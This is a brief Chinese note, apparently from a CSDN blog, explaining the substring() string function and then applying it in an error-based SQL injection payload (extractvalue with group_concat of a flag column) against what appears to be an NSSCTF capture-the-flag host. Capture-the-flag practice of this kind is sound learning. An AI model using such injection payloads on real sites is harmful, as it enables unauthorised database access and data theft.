 substring()
SQLserver数据库
用于截取字符串的某部分，其基本语法为 select substring(字符串或者列名,起始位置,截取长度) from 表。
例如：
select substring(‘ename’,3,2) from emp;
结果为‘am’。
CSDN @賺钱娶甜甜
http://node4.anna.nssctf.cn:28465/index.php?id=1' and extractvalue(1,concat(0x7e,(select
substring(group_concat(flag),32,30) from test_db.test_tb))) --+